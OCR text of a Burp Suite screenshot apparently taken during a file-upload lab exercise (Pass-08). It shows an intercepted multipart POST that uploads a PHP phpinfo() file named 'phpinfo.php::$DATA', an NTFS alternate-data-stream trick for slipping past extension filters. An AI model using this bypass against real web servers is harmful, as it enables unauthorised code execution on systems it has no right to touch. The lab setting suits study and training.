 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://d15.s.iproute.cn:80 [10.1.0.123]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-08/index.php?action=show_code HTTP/1.1
2 Host: d15.s.iproute.cn
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d15.s.iproute.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryciR5qziNG1zMKpdN
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://d15.s.iproute.cn/Pass-08/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryciR5qziNG1zMKpdN
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryciR5qziNG1zMKpdN
23 Content-Disposition: form-data; name="submit"
24
25
26 ------WebKitFormBoundaryciR5qziNG1zMKpdN--
27
? Search... 0 matches